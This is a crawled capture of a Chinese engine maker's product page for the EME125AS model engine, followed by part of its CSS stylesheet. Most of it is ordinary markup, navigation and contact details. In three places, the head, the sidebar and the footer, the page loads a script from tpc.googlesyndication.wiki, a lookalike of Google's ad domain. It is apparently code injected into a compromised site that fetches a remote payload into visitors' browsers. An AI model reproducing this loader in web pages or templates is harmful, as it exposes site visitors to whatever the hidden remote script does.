

--- FILE ---
content_type: text/html
request_url: http://emehobby.com/cppshow.php?id=674
body_size: 4952
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>EME125AS</title>
﻿<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link type="text/css" rel="stylesheet" href="/template/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="/template/css/animate.css"/>
<link type="text/css" rel="stylesheet" href="/template/css/style.css" />
<link type="text/css" rel="stylesheet" href="/template/css/font-awesome.min.css" />
<link type="text/css" rel="stylesheet" href="/template/css/flexnav.css" />
<link rel="stylesheet" type="text/css" href="/template/css/bootstrap-touch-slider.css"/>
<link rel="stylesheet" href="/template/css/smoothproducts.css">
<link href="/template/images/logo.ico" rel="shortcut icon" />
<script type="text/javascript" src="/template/js/jquery-1.8.3.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" src="/template/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/template/js/demo.js"></script>
<script type="text/javascript" src="/template/js/jquery.flexisel.js"></script>
<script type="text/javascript" src="/template/js/bootstrap-touch-slider.js"></script>
<script type="text/javascript" src="/template/js/jquery.velocity.min.js"></script>
<script type="text/javascript" src="/template/js/mainscript.js"></script>
<script type="text/javascript" src="/template/js/smoothproducts.min.js"></script>
	<script type="text/javascript">
	/* wait for images to load */
	$(window).load(function() {
		$('.sp-wrap').smoothproducts();
	});
	</script>
<script language="javascript" src="/js/jquery.blockUI.js"></script>
<script language="javascript" src="/js/jquery.validate.min.js"></script>
<script type="text/javascript" src="/js/front/common.js"></script>
<script type="text/javascript" src="/js/front/inquiry/index.js"></script>
<script type="text/javascript" src="/js/front/inquiry/inquirydone.js"></script>
<script>
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        $(function () {
            $('.about-main img').attr("style","");
            $(".about-main img").attr("width","");
            $(".about-main img").attr("height","");        
            $('.con_main img').attr("style","");
            $(".con_main img").attr("width","");
            $(".con_main img").attr("height","");        
            $('.news_main div.news_main_de img').attr("style","");
            $(".news_main div.news_main_de img").attr("width","");
            $(".news_main div.news_main_de img").attr("height","");        
            $('.pro_detail .pro_detail_m img').attr("style","");
            $(".pro_detail .pro_detail_m img").attr("width","");
            $(".pro_detail .pro_detail_m img").attr("height","");

        })
}
</script>
<!--[if ie9]
<script src="js/html5shiv.min.js"></script>
<script src="js/respond.min.js"></script>
-->

<!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<link href="/css/css.css" rel="stylesheet" type="text/css" />
</head>
<body>
<header class="large"  style="background-color:#000">
<div class="top-search">
	<div class="container">
		<div class="top-searchW">
                <div class="input-group">
                   	<input name="" type="submit" class="search_btn1 btn_search1 input-group-addon btn_search1" value="">
                    <input name="search_keyword" onKeyDown="javascript:enterIn(event);" type="text" class="form-control" placeholder="search">
                    <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                </div>
            </div>
	</div>
</div>
	<div class="container">
    <div class="large_m clearfix" style="position:relative; padding-right:10%">
       <div class="yxxx" style=" position:absolute; right:-110px;margin-top: 22px; padding-left:8px;"><a href="" target="_blank" style="font-size:14px; color:#fff;">电话13588619003<BR>邮箱emengines@hotmail.com</a></div>
	   <div class="taobao" style="display: inline-block;float: right;margin-top: 22px; padding-left:8px;"><a href="https://shop184596643.taobao.com/" target="_blank" style="font-size:14px; color:#fff;">EME淘宝店</a></div>
	   <div class="attr-nav"><div class="search"><a rel="nofollow" href="#"><i></i></a></div></div> 
       <div class="drop">
            <dl class="select">
                <dt>中文版</dt>
                <dd>
                    <ul>
                       <li><a href="index.php">中文版</a></li>
					   <li><a href="indexen.php">English</a></li>
                    </ul>
                </dd>
           </dl>
      </div>        
      <a href="index.php" id="logo"><h1><img src="/images/logo.png"/></h1></a>
      <div id='cssmenu' class="clearfix" style="width:55%">
           <ul>
              <li class="active"><a href='index.php'>网站首页</a></li>      
              <li><a href="about.php">关于我们</a>

              </li>
             <li><a href="chanpin.php?b_id=42">产品展示</a>
                 <ul>
                    
		<li><a href="chanpin.php?b_id=42">发动机</a></li>
		 
		<li><a href="chanpin.php?b_id=43">排气管</a></li>
		 
		<li><a href="chanpin.php?b_id=44">发动机电启动器</a></li>
		 
		<li><a href="chanpin.php?b_id=67">启动棒</a></li>
		            
                  </ul>
			 </li>
             <li><a href="fankui.php">在线反馈</a></li>   
			 <li><a href="xinwen.php">下载中心</a></li>    
             <li><a href="contact.php?i=10">联系我们</a></li> 
          </ul>
       </div>
    </div>
    </div> 
</header>
<script type="text/javascript" src="/template/js/jquery.flexnav.min.js"></script>
<script>
     $(".attr-nav").each(function(){  
                $(".search > a", this).on("click", function(e){
                    e.preventDefault();
                    $(".top-search").slideToggle();
                });
            });
            $(".input-group-addon.close-search").on("click", function(){
                $(".top-search").slideUp();
            });
    </script>
<script type="text/javascript">
$(function(){
	$(".select").each(function(){
		var s=$(this);
		var z=parseInt(s.css("z-index"));
		var dt=$(this).children("dt");
		var dd=$(this).children("dd");
		var _show=function(){dd.slideDown(200);dt.addClass("cur");s.css("z-index",z+1);};   //展开效果
		var _hide=function(){dd.slideUp(200);dt.removeClass("cur");s.css("z-index",z);};    //关闭效果
		dt.click(function(){dd.is(":hidden")?_show():_hide();});
		dd.find("a").click(function(){dt.html($(this).html());_hide();});     //选择效果（如需要传值，可自定义参数，在此处返回对应的“value”值 ）
		$("body").click(function(i){ !$(i.target).parents(".select").first().is(s) ? _hide():"";});
	})
})
</script>
<div class="page_banner">
	      <a href="javascript:void(0)"><img src="/UploadFiles/20187485433153.jpg"  alt="产品展示"/></a>              
</div>
<div class="breadcrumbW clearfix">
	<div class="container">
         <div class="breadcrumb clearfix">
            <div class="page_title"><span>产品中心</span></div>
			<div class="breadcrumb_m"><a href="/"><i class='fa fa-home'></i>网站首页</a> <span>/</span> <a href="chanpin.php">产品中心</a></div>
         </div>
    </div>
</div>

<div class="page-box">
	<div class="container">
        	<div class="about_web clearfix row">
  
﻿<div class="page_left col-sm-2 col-xs-12 clearfix">
     <style>
ul.mtree>li.xl>a{ padding:5px 0 5px 0; font-size:12px;background-color:#fff; color:#666}
.left-nav ul li.xl a{ border-bottom:0; background-color:#fff; color:#666}
</style>
<div id="right_column" class="left-nav column">
<section class="block blockcms column_box">
                    <span><em>产品分类</em><i class="column_icon_toggle icon-plus-sign"></i></span>
                    <div class="htmleaf-content toggle_content">
                 <ul class="mtree">
                          
		<li><a href="chanpin.php?b_id=42" title="发动机">发动机</a></li>
		
			<li class="xl " style="display:block"><a href="chanpin.php?c_id=46">EME35</a></li>
		<li class="xl " style="display:block"><a href="chanpin.php?c_id=47">EME35AS</a></li>
		<li class="xl " style="display:block"><a href="chanpin.php?c_id=50">EME60</a></li>
		<li class="xl " style="display:block"><a href="chanpin.php?c_id=51">EME60AS</a></li>
		<li class="xl " style="display:block"><a href="chanpin.php?c_id=52">EME70</a></li>
		<li class="xl " style="display:block"><a href="chanpin.php?c_id=53">EME70AS</a></li>
		<li class="xl " style="display:block"><a href="chanpin.php?c_id=54">EME120</a></li>
		<li class="xl " style="display:block"><a href="chanpin.php?c_id=68">EME125</a></li>
		<li class="xl active" style="display:block"><a href="chanpin.php?c_id=69">EME125AS</a></li>
	           
		<li><a href="chanpin.php?b_id=43" title="排气管">排气管</a></li>
		
			<li class="xl " style="display:none"><a href="chanpin.php?c_id=55">(消音长排)26-35CC</a></li>
		<li class="xl " style="display:none"><a href="chanpin.php?c_id=56">50-60CC(前出气）</a></li>
		<li class="xl " style="display:none"><a href="chanpin.php?c_id=57">70CC双缸</a></li>
		<li class="xl " style="display:none"><a href="chanpin.php?c_id=58">120CC双缸（前出气）</a></li>
		<li class="xl " style="display:none"><a href="chanpin.php?c_id=59">后排(40-80CC)</a></li>
		<li class="xl " style="display:none"><a href="chanpin.php?c_id=60"> 谐振管</a></li>
		<li class="xl " style="display:none"><a href="chanpin.php?c_id=62">弯头</a></li>
		<li class="xl " style="display:none"><a href="chanpin.php?c_id=63">配件</a></li>
	           
		<li><a href="chanpin.php?b_id=44" title="发动机电启动器">发动机电启动器</a></li>
		
		           
		<li><a href="chanpin.php?b_id=67" title="启动棒">启动棒</a></li>
		
				
		           
                        
                        </ul>
                    </div>
                    </section>
<script type="text/javascript" src="/template/js/mtree.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</div>
<div id="right_column" class="left-pro column">
                <section class="block blockcms column_box">
                    <span><em>推荐产品</em><i class="column_icon_toggle icon-plus-sign"></i></span>
                    <div class="htmleaf-content toggle_content" style="overflow: hidden;">
                    	<ul>
                        	   
      
	  								 <li class="clearfix">
                            	<a href="cppshow.php?id=674"><img id="product_detail_img"  alt="" src="/UploadFiles/06-24-11-12-04.jpg" /></a>
                                <div class="lnews-right">
                                <a href="cppshow.php?id=674" >EME125AS</a>
								<p>EME125AS</p>
                                </div>
                            </li>
                            
								 <li class="clearfix">
                            	<a href="cppshow.php?id=673"><img id="product_detail_img"  alt="" src="/UploadFiles/06-20-16-05-12.jpg" /></a>
                                <div class="lnews-right">
                                <a href="cppshow.php?id=673" >EME125</a>
								<p>EME125发动机</p>
                                </div>
                            </li>
                            
								 <li class="clearfix">
                            	<a href="cppshow.php?id=620"><img id="product_detail_img"  alt="" src="/UploadFiles/03-29-09-56-33.JPG" /></a>
                                <div class="lnews-right">
                                <a href="cppshow.php?id=620" ></a>
								<p>EME35</p>
                                </div>
                            </li>
                            
								 <li class="clearfix">
                            	<a href="cppshow.php?id=619"><img id="product_detail_img"  alt="" src="/UploadFiles/03-29-09-55-38.JPG" /></a>
                                <div class="lnews-right">
                                <a href="cppshow.php?id=619" ></a>
								<p>EME35</p>
                                </div>
                            </li>
                            
								 <li class="clearfix">
                            	<a href="cppshow.php?id=618"><img id="product_detail_img"  alt="" src="/UploadFiles/03-29-09-52-59.JPG" /></a>
                                <div class="lnews-right">
                                <a href="cppshow.php?id=618" ></a>
								<p>EME35</p>
                                </div>
                            </li>
                            
					  
                            
         				
	  
                          
                            
          
      

                              
                        </ul>
                	</div>
                </section>
            </div>

</div>                   <div class="page_right col-sm-9 col-xs-12 clearfix">
            	<div class="products clearfix" style="text-align:center">
                	<img src="/UploadFiles/06-24-11-12-04.jpg" alt = "" />
					<p style="padding-top:15px; font-size:14px;">EME125AS EME125AS</p>
                
                </div>
            	<div class="pro_detail">
                	<div class="pro_detail_t"><span>产品详情</span></div>
                    <div class="pro_detail_m">
					
					<p>
	<img alt="" src="/ckfinder/userfiles/images/微信图片_20240620110707.jpg" /><img alt="" src="/ckfinder/userfiles/images/微信图片_20240620112600.jpg" /><img alt="" src="/ckfinder/userfiles/images/微信图片_20240620112624(1).jpg" /></p>
					</div>
                </div>
                
                <div id="page_turn" class="clearfix">
 <a href="cppshow.php?id=673" class='page_turn_left'>下一个产品<i class='fa fa-arrow-right'></i></a>
                 </div>
                
                    
            </div>
        </div>
    </div>
</div>                                          

﻿<div class="footer clearfix">
	<div class="container">
    <div class="row">
    	<div class="footer_m row">
        <div id="right_column" class="fot_con col-sm-4 clearfix">
        	<section id="blockbestsellers" class="block products_block column_box">
            	<span class="fot_title"><em>联系我们</em><i class="column_icon_toggle icon-plus-sign"></i></span>
                <div class="block_content toggle_content">
                     <p>浙江永康长城工业区子政路189号西门2楼</p>
                     <ul>
                        <li class="fcon01"><p>手机 : </p>13588619003</li>
                        <li class="fcon02"><p>电话 : </p>0579-87535076</li>
                        <li class="fcon03"><p>邮箱 : </p><a rel="nofollow" href="mailto:emengines@hotmail.com">emengines@hotmail.com</a></li>
                                                                               </ul>
                </div>
            </section>
        </div>
        <div id="right_column" class="fot_nav col-sm-2 clearfix">
        	<section id="blockbestsellers" class="block products_block column_box">
            	<span class="fot_title"><em>网站栏目</em><i class="column_icon_toggle icon-plus-sign"></i></span>
                <div class="block_content toggle_content">
                	<ul>
                       <li><a href="index.php">网站首页</a></li>
                        <li><a href="about.php">关于我们</a></li>
                        <li><a href="fankui.php">在线反馈</a></li>
						<li><a href="xinwen.php">下载中心</a></li>
						<li><a href="chanpin.php">产品中心</a></li> 
                    </ul>
                </div>
            </section>
        </div>
        <div id="right_column" class="fot_links col-sm-3 clearfix">
        	<section id="blockbestsellers" class="block products_block column_box">
            	<span class="fot_title"><em>产品目录</em><i class="column_icon_toggle icon-plus-sign"></i></span>
                <div class="block_content toggle_content">
                	<ul>
                 
		<li><a href="chanpin.php?b_id=42">发动机</a></li>
		 
		<li><a href="chanpin.php?b_id=43">排气管</a></li>
		 
		<li><a href="chanpin.php?b_id=44">发动机电启动器</a></li>
		 
		<li><a href="chanpin.php?b_id=67">启动棒</a></li>
		            
                     </ul>
                </div>
            </section>
        </div>
        <div id="right_column" class="fot_sub col-sm-3 clearfix">
        	<section id="blockbestsellers" class="block products_block column_box">
                               
            	<span class="fot_title"><em>联系我们</em><i class="column_icon_toggle icon-plus-sign"></i></span>
                <div class="block_content toggle_content">
                	<p>请仔细阅读查看，告诉我们您的需求，公司会第一时间联系！.<br />
<br /></p>
                    <div class="fsub-box">
                        <input id="user_email" type="text" name="msg_email" class="fot_input" value="邮件地址" onfocus="if(this.value=='邮件地址'){this.value='';}" onblur="if(this.value==''){this.value='邮件地址';}" />
                        <input onclick="add_email_list();" class="Submit" value="Submit">
                         
                    </div>
                </div>
            </section>
        </div>
        </div>
        <div class="clearfix"></div>
        <style>
		.copy,.copy a{  color:#999}
		</style>
        <div class="fot-bot clearfix">
             <div class="copy"><p>Copyright ©2022 &nbsp; &nbsp;浙江鹰皇  &amp; 科技有限公司 &nbsp; &nbsp; &nbsp;</p></div>
        </div>
        
    </div>
    </div>
</div>

<style>
.v2 img{ width:100%; height:100%}
</style>
<div class="side">
    <ul>
             
                                                  

        <li class="v1"><a rel="nofollow" href="mailto:emengines@hotmail.com"><div class="sidebox"><img src="/template/images/online-email.png">emengines@hotmail.com</div></a></li>
        <li class="v1"><a><div class="sidebox"><img src="/template/images/online-call.png">86-13588619003</div></a></li>
		<li class="v1"><a rel="nofollow" href="http://wpa.qq.com/msgrd?V=1&uin=82672673&Site=111&Menu=yes"><div class="sidebox"><img src="/images/qq.png">82672673</div></a></li>
		<li class="v1"><a rel="nofollow" href=""><div class="sidebox"><img src="/images/qq1.png" style="height:100%;">skype:emengines</div></a></li>
		<li class="v2"><a><div class="sidebox"><img src="/images/wxer.jpg"></div></a></li>
                
		                                                          
                                 
                
		                                      </ul>
</div>
<script>
$(function(){
	$(".side ul li.v1").hover(function(){
		$(this).find(".sidebox").stop().animate({"width":"248px"},200).css({"opacity":"1","filter":"Alpha(opacity=100)","background":"#FDB812"})	
	},function(){
		$(this).find(".sidebox").stop().animate({"width":"54px"},200).css({"opacity":"0.8","filter":"Alpha(opacity=80)","background":"#808080"})	
	});
	$(".side ul li.v2").hover(function(){
		$(this).find(".sidebox").stop().animate({"width":"100px","height":"100px"},200).css({"opacity":"1","filter":"Alpha(opacity=100)","background":"#FDB812"})	
	},function(){
		$(this).find(".sidebox").stop().animate({"width":"54px","height":"54px"},200).css({"opacity":"0.8","filter":"Alpha(opacity=80)","background":"#808080"})	
	});
});

</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>


<div id="online_qq_layer">
    <div id="online_qq_tab">
        <a id="floatHide" rel="nofollow" href="javascript:void(0);"><img src="/template/images/ser_1.png"></a>
    </div>
    <div id="onlineService">
        <img src="/template/images/gonggao.jpg">
    </div>
</div>

<a rel="nofollow" href="#top" class="back_top"></a>
<script type="text/javascript">
	$('#bootstrap-touch-slider').bsTouchSlider();
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://emehobby.com/template/css/style.css
body_size: 14147
content:
/*reset*/

:focus{outline:0;}

body,ul,img,p,input,dl,dd,tr,th,td{margin:0;padding:0;}

em{font-style:normal;}

img{border:none; max-width:100%}

/*li,ul,ol{list-style:none;}*/

a{text-decoration:none;color:#231815;}

input{padding:0px;vertical-align: middle;line-height: normal;border:none;} 

body{overflow-x:hidden;}

button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="file"]>input[type="button"]::-moz-focus-inner{border:none;padding:0;}

a:focus {outline: none;}







/*share*/

body{font-size:12px;font-family:poppins-regular,serif;color:#555; background:#fff}

.bold{font-family: 'poppins-semibold'; }

.fontRed{color:red;}

.clearfix:before, .clearfix:after{content:" ";display:table;}

.clearfix:after{clear:both;}



@media only screen and (max-width: 768px) {

	.row{margin:0;}

}





*:link,*:visited,*:hover,*:active,*:focus{

 transition:color .30s linear, background-color .30s linear, border-color .30s linear,opacity .30s linear,background-image .30s linear;

 -webkit-transition:color .30s linear, background-color .30s linear, border-color .30s linear,opacity .30s linear,background-image .30s linear;}

 

 

@font-face {

    font-family: 'Oswald-Bold';

    src:url(../font/Oswald-Bold.eot);

    src: url(../font/Oswald-Bold.eot?#iefix) format('embedded-opentype'),

	 url(../font/Oswald-Bold.svg#Oswald-Bold) format('svg'),

	 url(../font/Oswald-Bold.woff) format('woff'),

	 url(../font/Oswald-Bold.ttf) format('truetype');

    font-weight: normal;

    font-style: normal;

}





@font-face {

    font-family: 'poppins-semibold';

    src:url(../font/poppins-semibold.eot);

    src: url(../font/poppins-semibold.eot?#iefix) format('embedded-opentype'),

	 url(../font/poppins-semibold.svg#poppins-semibold) format('svg'),

	 url(../font/poppins-semibold.woff) format('woff'),

	 url(../font/poppins-semibold.ttf) format('truetype');

    font-weight: normal;

    font-style: normal;

}





@font-face {

    font-family: 'poppins-regular';

    src:url(../font/poppins-regular.eot);

    src: url(../font/poppins-regular.eot?#iefix) format('embedded-opentype'),

	 url(../font/poppins-regular.svg#poppins-regular) format('svg'),

	 url(../font/poppins-regular.woff) format('woff'),

	 url(../font/poppins-regular.ttf) format('truetype');

    font-weight: normal;

    font-style: normal;

}





/*search*/



@media (min-width: 1200px){

.large .container{ width: 1240px;}

}

.top-search{ display:none; width:100%; z-index:10000000; position:relative; width:100%;}

.attr-nav{ display:inline-block; float:right; margin-top:22px}

.attr-nav .search{}

.attr-nav i{ background:url(../images/search_btn.png) no-repeat; display:inline-block; width:19px; height:18px;}



/* Top Search

=================================*/

.top-searchW{ background-color: #fff; padding:0; }

.top-search{background-color: #fff;display: none;overflow: hidden;border-bottom:1px solid #eee; margin-bottom:15px}

.top-search .input-group-addon i{ font-size:18px; color:#808080;}



.top-search input.form-control{

    background-color: transparent;

    border: none;

    -moz-box-shadow: 0px 0px 0px;

    -webkit-box-shadow: 0px 0px 0px;

    -o-box-shadow: 0px 0px 0px;

    box-shadow: 0px 0px 0px;

    color: #333;

    height: 40px;

    padding: 0 15px;    width: 98%;

}



.top-search .input-group-addon{

    background-color: transparent;

    border: none;

    color: #fff;

    padding-left: 0;

    padding-right: 0;

}

.top-search .input-group{ width:100%; margin:0 auto;}

.top-search .input-group-addon.close-search{

    cursor: pointer;

}

.search_btn1{background:url(../images/search1.png) no-repeat;    width: 17px;

    float: left;

    height: 18px;

    margin-top: 11px;  }

	

@media only screen and (max-width: 991px) {

	.top-search input.form-control{ width:96%}

	}

@media only screen and (max-width: 469px) {

	.top-search input.form-control{ width:92%}

	}

/* select */

.drop{ float:right; position:relative; background:none;  width:106px; background:url(../images/lan_icon.png) no-repeat center left; padding-left:41px; border-right:1px solid #e3e3e3; padding-right:10px; z-index:9997;height:22px; line-height:22px; margin:20px 16px 0 25px}



.select dt{height:22px;display:inline-block;line-height:22px; text-transform:capitalize;cursor:pointer;width:100%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;position:relative;z-index:99;color:#fff; font-size:14px; font-weight:normal;font-family: 'poppins-semibold';}

.select dt img,.select dd ul li a img{ width:100%; height:auto; max-width:24px; display:inline-block; margin-right:6px;    vertical-align: text-bottom;}

.select dt img{margin-right:9px}

.select dd{position:absolute;right:0;top:32px;background:rgba(245, 127, 31, 0.9);display:none; z-index:999999;}



.select dd ul{padding:4px 6px 4px;width:106px;max-height:304px;overflow:auto;}

.select dd ul li a{line-height:28px;display:block;color:#fff; font-size:12px;text-transform:capitalize;}

.select dd ul li{ border-bottom:1px solid #f99f55;}

.select dd ul li:last-child{ border-bottom:none}

.select dd ul li a:hover{}





.fix{ display:none}

@media only screen and (max-width: 1199px) {

	.drop{margin:20px 16px 0 0}

	}

@media only screen and (max-width: 1168px) {

	.fix{ display:block}

	}

@media only screen and (max-width: 310px) {

	#logo img{    max-width: 74px;}

}



/* Sizes for the bigger menu */

header{width: 100%;z-index: 99999;padding:0; background:#fff; padding:15px 0 15px}

header.large{-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}

#logo{display:inline-block;float:left;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s; }

#logo img{max-width:140px;height:auto;width:auto;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}

header #logo h1{margin:0; padding:0}





@media only screen and (max-width: 991px) {

	

	.drop{ margin-right:5px}

	.in_search{ margin-top:7px; width:40%}

	}

@media only screen and (min-width: 769px) {

header.small{left:0;top:0;background:#fff;box-shadow:0 5px 5px rgba(0,0,0,0.05); position:fixed;-moz-transition: all 0.3s;-o-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s; padding:5px 0 12px}

header.small .nav_m > li > a{padding:25px 28px;}

header.small #logo{margin-top:8px;margin-left:0;}

header.small #logo img{max-width:130px;}

.small #cssmenu > ul > li>a{ line-height:64px; color:#fff}

.small #cssmenu{ margin-top:0}

.small .in_search{  margin: 12px 0 0 32px;}

}







/*categories*/

.in_categW{ margin-top:58px}

.in_tetle{ text-align:center}

.in_tetle span{font-family: 'poppins-semibold'; display:inline-block; font-size:26px; color:#555; line-height:26px; text-transform:uppercase;}

.in_tetle p{color:#aaaaaa; line-height:24px; overflow:hidden; max-height:48px; margin-top:16px; padding:0 98px} 

.in_categL{ margin-top:9px}

.in_categL li{ list-style:none; margin-top:24px}

.in_categL li .in_categL_m{ width:100%;}

.in_categL li .in_categL_m .in_categL_img{ position:relative; width:100%; overflow:hidden;}

.in_categL li .in_categL_m .in_categL_img>a{ display: block; width:100%; overflow:hidden}

.in_categL li .in_categL_m .in_categL_img>a img{ width:100%; max-width:100%; height:auto; -webkit-transition: -webkit-transform 0.3s;

    -moz-transition: -moz-transform 0.3s;

    -o-transition: -o-transform 0.3s;

    transition: transform 0.3s;}

.in_categL li .in_categL_m .in_categL_t{ display:block; text-align:center; overflow:hidden; line-height:22px; text-overflow:ellipsis; white-space:nowrap; color:#555555; font-size:16px;font-family: 'poppins-semibold'; margin-top:18px}

.in_categL li .in_categL_m .in_categL_t:hover{ color:#FDB812}

.in_categL li .in_categL_m .in_categL_img .buttons {

    position: absolute;

    top: 50%;

    left: 50%;

    -webkit-transform: translate(-50%, -50%);

    -moz-transform: translate(-50%, -50%);

    -ms-transform: translate(-50%, -50%);

    -o-transform: translate(-50%, -50%);

    transform: translate(-50%, -50%);

}

.in_categL li .in_categL_m .in_categL_img .buttons .fa {

	background:rgba(245,127,31,0.7);

    -webkit-border-radius: 50%;

    -moz-border-radius: 50%;

    border-radius: 50%;

    color:#fff;

    display: inline-block;

    margin: 0 1px;

    line-height: 60px;

    font-size: 24px;

    text-align: center;

    text-decoration: none;

    width: 60px;

    height: 60px;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    -o-transition: all 0.3s;

    transition: all 0.3s;

    opacity: 0;

}

.in_categL li .in_categL_m .in_categL_img:hover img {

    -webkit-transform: scale(1.1);

    -moz-transform: scale(1.1);

    -ms-transform: scale(1.1);

    -o-transform: scale(1.1);

    transform: scale(1.1);

}



.in_categL li .in_categL_m .in_categL_img:hover .buttons .fa {

    opacity: 1;

}







@media only screen and (max-width: 1199px) {

	.in_categL.row{ margin:9px -10px 0}

	.in_categL li{ padding:0 10px;}

	.in_tetle p{ padding:0 }

}



@media only screen and (max-width: 375px) {

.in_categL li{ width:100%}

}



/*about*/

.in_aboutW{ background:url(../images/about_bg.jpg) no-repeat center bottom; background-size:cover; margin-top:58px; padding:59px 0}



#parentHorizontalTab01{text-align:left;}

@media only screen and (max-width: 768px) {#parentHorizontalTab01 {margin:10px 0 !important;}}

#parentHorizontalTab01 ul.resp-tabs-list {margin:39px 0px 0; text-align:center}



#parentHorizontalTab01 .resp-tabs-list li {list-style: none;cursor: pointer; display:inline-block; border-radius:25px; background:#FDB812; color:#fff; font-size:13px; font-family: 'poppins-semibold';  text-transform:uppercase; text-align:center; height:36px; line-height:36px; padding:0 30px; margin:0 10px; border:1px solid #FDB812}



#parentHorizontalTab01 .resp-tabs-container div table{max-width:100%;}

#parentHorizontalTab01 .resp-tabs-container { }



#parentHorizontalTab01 em.resp-accordion {cursor: pointer;padding: 5px;display: none;padding: 10px 15px !important;}

#parentHorizontalTab01 .resp-tab-content {display: none;}



#parentHorizontalTab01 .resp-tabs-list li:hover{background:#fff; color:#615f5f;}

#parentHorizontalTab01 .resp-tabs-list li.resp-tab-active {z-index:99;background:#fff; color:#615f5f; }

#parentHorizontalTab01 .resp-content-active,#parentHorizontalTab01 .resp-accordion-active {display: block;}

#parentHorizontalTab01 em.resp-accordion {font-size: 14px;margin: 0px;background:#ececec;margin-bottom:5px; text-transform:uppercase; font-family: 'poppins-semibold';}

#parentHorizontalTab01 em.resp-tab-active {margin-bottom: 0px !important;}

#parentHorizontalTab01 em.resp-tab-title:last-child {border-bottom: 12px solid #c1c1c1 !important;background: blue;}



#parentHorizontalTab01 .resp-vtabs .resp-tabs-list li {

    display: block;

    padding: 15px 15px !important;

    margin: 0 0 4px;

    cursor: pointer;

    float: none;

}

#parentHorizontalTab01 .resp-vtabs .resp-tabs-container {

    padding: 0px;

    background-color: #fff;

    border: 1px solid #c1c1c1;

    

    border-radius: 4px;

    clear: none;

}



#parentHorizontalTab01 .resp-vtabs .resp-tab-content {border: none;word-wrap: break-word;}

#parentHorizontalTab01 .resp-vtabs li.resp-tab-active { 

position: relative;

z-index: 1;

margin-right: -1px !important;

padding: 14px 15px 15px 14px !important;

border-top: 1px solid;

border: 1px solid #5AB1D0 !important;

border-left: 4px solid #5AB1D0 !important;

margin-bottom: 4px !important;

border-right: 1px #FFF solid !important;

}

#parentHorizontalTab01 .resp-arrow {

    width: 0;

    height: 0;

    float: right;

    margin-top: 10px;

    border-left: 6px solid transparent;

    border-right: 6px solid transparent;

    border-top: 7px solid #c1c1c1;

}

#parentHorizontalTab01 em.resp-tab-active span.resp-arrow {

    border: none;

    border-left: 6px solid transparent;

    border-right: 6px solid transparent;

    border-bottom: 7px solid #fff;

}

#parentHorizontalTab01 em.resp-tab-active {background: #FDB812 !important; color:#fff}

#parentHorizontalTab01 .resp-easy-accordion em.resp-accordion {display: block;}

#parentHorizontalTab01 .resp-easy-accordion .resp-tab-content {border: 1px solid #1268bf;}

#parentHorizontalTab01 .resp-easy-accordion .resp-tab-content:last-child {border-bottom: 1px solid #1268bf;/* !important;*/}

#parentHorizontalTab01 .resp-jfit {width: 100%;margin: 0px;}

#parentHorizontalTab01 .resp-tab-content-active {display: block;}



.in_about_mian{ margin-top:30px}

.i_more{ text-align:center; margin-top:20px}

.i_more a{ color:#FDB812; font-size:14px; text-transform:uppercase; font-family: 'poppins-semibold';  line-height:20px; display:block; margin-top:6px;}

.i_more a:after{    vertical-align: middle;display:inline-block; margin-left:10px; text-align:right; font-size:15px; color:#FDB812; content:"\f0da"; font-family:FontAwesome}

.i_more a:hover{ color:#555;}

.i_more a:hover:after{color:#555;}

.in_about_m .in_about_l{ float:left; width:50%; padding-right:25px;}

.in_about_m .in_about_l p{ line-height:32px; color:#fff; overflow:hidden; max-height:288px;}

.in_about_m .i_more{ text-align:left}

.in_about_m .in_about_r{ float:left; width:50%; padding-left:25px;}

.in_about_m .in_about_r a{ width:100%; background:rgba(255,255,255,0.8); padding:4px; display:block}

.in_about_m .in_about_r a img{ width:100%; height:auto; max-width:100%}

.in_honor ul { margin:0 -15px}

.in_honor ul li{ list-style:none; float:left; padding:0 15px; width:20%}

.in_honor ul li a{ display:block}

.in_honor ul li a img{ width:100%; height:auto; max-width:100%}

.in_honor>p{font-size:13px; color:#666666; line-height:22px; max-height:44px; overflow:hidden; margin-bottom:15px}



@media only screen and (max-width: 1199px) {

	.in_about_m .in_about_l{ padding-right:10px}

	.in_about_m .in_about_r{ padding-left:10px}

	.in_about_m .in_about_l p{max-height:224px;}

	}







@media only screen and (max-width: 768px) {

	#parentHorizontalTab01{padding:0;}

    #parentHorizontalTab01 ul.resp-tabs-list {display: none;}

    #parentHorizontalTab01 em.resp-accordion {display: block;}

    #parentHorizontalTab01 .resp-vtabs .resp-tab-content {border: 1px solid #C1C1C1;border:1px solid #e5e5e5;border-top:none;padding:15px 15px 30px 15px;}

    #parentHorizontalTab01 .resp-accordion-closed {display: none !important;}

